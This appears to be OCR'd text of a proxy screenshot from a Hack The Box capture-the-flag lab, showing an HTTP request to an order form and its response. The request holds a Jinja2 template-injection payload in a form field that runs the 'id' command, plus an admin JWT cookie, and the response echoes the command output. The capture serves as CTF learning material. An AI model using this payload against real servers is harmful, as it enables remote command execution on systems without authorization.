 Request
Pretty Raw Hex
\n
1 POST /order HTTP/1.1
2 Host: cloud.epsilon.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://cloud.epsilon.htb:5000
10 Connection: close
11 Referer: http://cloud.epsilon.htb:5000/order
12 Cookie: auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.8
JUBz8oy5DlaoSmr0ffLb_hrdSHl0iLMGz-Ece7VNtg
13 Upgrade-Insecure-Requests: 1
14
15 costume={{cycler.__init__.__globals__.os.popen('id').read()}}
16 &q=1&addr=10
Response
Pretty Raw Hex Render
\n
235 </td>
236 </tr>
237 <tr>
238 <td>
239 Enter Address:
240 </td>
241 <td>
242 <textarea name="addr" rows="4" cols="50">
</textarea>
243 </td>
244 </tr>
245 <tr>
246 <td colspan="3">
247 <input style="font-family: 'Indie Flower',
cursive;" type="submit" value="Order"/>
248 </td>
249 </tr>
250
251 <tr>
252 <td colspan="2">
253 <p style="font-family: 'Indie Flower', cursive;">
254 Your order of "uid=1000(tom) gid=1000(tom)
groups=1000(tom)
255
256 " has been placed successfully.
257 </p>
258 </td>
259 </tr>